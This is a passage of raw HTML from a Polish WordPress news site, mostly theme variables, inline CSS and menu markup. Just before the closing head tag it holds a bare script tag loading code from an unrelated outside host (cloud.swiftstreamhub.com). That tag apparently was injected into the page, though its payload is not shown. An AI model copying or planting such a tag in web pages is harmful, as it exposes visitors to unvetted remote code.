var td_get_template_directory_uri="https:\/\/globalinfo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="3ce7de65b8";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-459608 single-format-standard wp-theme-Newspaper td-standard-pack te-wstydliwe-baby global-block-template-1 tdb_template_310 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/Globalinfo-112714900409848/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-321"><a href="https://globalinfo.pl/newsy/">Newsy</a></li>
<li id="menu-item-246853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246853"><a href="https://globalinfo.pl/ciekawe/">Ciekawe</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://globalinfo.pl/zwierzeta/">Zwierzęta</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://globalinfo.pl/z-kraju/">Z Kraju</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://globalinfo.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://globalinfo.pl/uroda/">Uroda</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-320"><a href="https://globalinfo.pl/humor/">Humor</a></li>
<li id="menu-item-265108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265108"><a href="https://globalinfo.pl/inspirujace/">Inspirujące</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://globalinfo.pl/kuchnia/">Kuchnia</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://globalinfo.pl/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
transition: fill .3s ease;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">wtorek, 20 stycznia, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
.tdi_27{
margin-bottom:0px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
width: 100%;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
display: block;
width: 100%;
overflow-x: auto;
overflow-y: hidden;
font-size: 0;
white-space: nowrap;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
position: static;
display: inline-block;
float: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
left: 0;
width: 100%;
z-index: -1;
}.tdb-horiz-menu{
display: table;
margin: 0;
}.tdb-horiz-menu,
.tdb-horiz-menu ul{
list-style-type: none;
}.tdb-horiz-menu ul,
.tdb-horiz-menu li{
line-height: 1;
}.tdb-horiz-menu li{
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a{
color: #4db2ec;
}.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
fill: #4db2ec;
}.tdb-horiz-menu > li{
position: relative;
float: left;
font-size: 0;
}.tdb-horiz-menu > li:hover ul{
visibility: visible;
opacity: 1;
}.tdb-horiz-menu > li > a{
display: inline-block;
padding: 0 9px;
font-weight: 700;
font-size: 13px;
line-height: 41px;
vertical-align: middle;
-webkit-backface-visibility: hidden;
color: #000;
}.tdb-horiz-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 6px;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
position: relative;
top: -1px;
width: 13px;
}.tdb-horiz-menu > li .tdb-menu-sep{
position: relative;
}.tdb-horiz-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg,
.tdb-horiz-menu .tdb-menu-sep-svg{
line-height: 0;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg{
height: auto;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg,
.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
.tdb-horiz-menu .tdb-menu-sep-svg svg *{
fill: #000;
}.tdb-horiz-menu .tdb-sub-menu-icon{
vertical-align: middle;
position: relative;
top: 0;
padding-left: 0;
}.tdb-horiz-menu .tdb-menu-sep{
vertical-align: middle;
font-size: 12px;
}.tdb-horiz-menu .tdb-menu-sep-svg svg{
width: 12px;
}.tdb-horiz-menu ul{
position: absolute;
top: auto;
left: -7px;
padding: 8px 0;
background-color: #fff;
visibility: hidden;
opacity: 0;
}.tdb-horiz-menu ul li > a{
white-space: nowrap;
display: block;
padding: 5px 18px;
font-size: 11px;
line-height: 18px;
color: #111;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
float: right;
font-size: 7px;
line-height: 20px;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
width: 7px;
}.tdc-dragged .tdb-horiz-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_27{
display: inline-block;
}.tdi_27 .tdb-horiz-menu > li{
margin-right: 16px;
}.tdi_27 .tdb-horiz-menu > li:last-child{
margin-right: 0;
}.tdi_27 .tdb-horiz-menu > li > a{
padding: 0px;
color: #ffffff;
font-size:11px !important;line-height:28px !important;font-weight:400 !important;
}.tdi_27 .tdb-horiz-menu > li .tdb-menu-sep{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #ffffff;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a,
.tdi_27 .tdb-horiz-menu > li:hover > a{
color: #4db2ec;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
fill: #4db2ec;
}.tdi_27 .tdb-horiz-menu ul{
left: -18px;
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_27 .tdb-horiz-menu ul li > a{
line-height:1.2 !important;
}
</style><div id=tdi_27 class="td_block_inner td-fix-index">No menu items!</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
